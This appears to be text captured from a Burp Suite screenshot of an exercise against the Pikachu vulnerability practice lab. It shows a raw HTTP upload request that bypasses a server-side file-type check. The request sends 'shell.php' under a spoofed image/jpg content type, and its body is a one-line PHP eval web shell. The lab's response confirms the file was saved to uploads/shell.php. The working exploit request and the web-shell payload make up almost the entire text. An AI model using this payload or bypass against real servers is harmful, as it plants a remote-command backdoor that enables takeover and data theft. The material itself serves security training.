 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.118.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------356767280227248356922863​17251
8 Content-Length: 376
9 Origin: http://192.168.118.154
10 Connection: close
11 Referer: http://192.168.118.154/pikachu/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=n9vhrvk09m67ehvvgegl58lp75
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------35676728022724835692286317251
16 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
17 Content-Type: image/jpg
18
19 <?php eval($_POST['cmx']); ?>
20 -----------------------------35676728022724835692286317251
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------35676728022724835692286317251--
25
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/shell.php